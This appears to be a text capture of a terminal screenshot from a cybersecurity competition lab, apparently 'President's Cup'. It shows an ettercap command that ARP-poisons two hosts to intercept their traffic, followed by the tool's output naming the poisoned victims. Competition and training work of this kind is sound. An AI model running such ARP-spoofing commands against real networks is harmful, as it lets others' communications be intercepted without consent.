 ┌──(user㉿kali-ext)-[~]
└─$ sudo ettercap -T -Q -i eth0 -A 123.45.67.21 -M arp /123.45.67.222// /123.45.67.89//
ettercap 0.8.3.1 copyright 2001-2020 Ettercap Development Team
Listening on:
eth0 -> 00:50:56:B6:6D:83
fe80::250:56ff:feb6:6d83/64
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth0/use_tempaddr is not set to 0.
Privileges dropped to EUID 0 EGID 0...
34 plugins
42 protocol dissectors
57 ports monitored
28230 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %
3 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 123.45.67.222 00:50:56:B6:5B:27
GROUP 2 : 123.45.67.89 00:50:56:B6:70:6C
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
PRESIDENT'S CUP IV
CUBE ASCENSION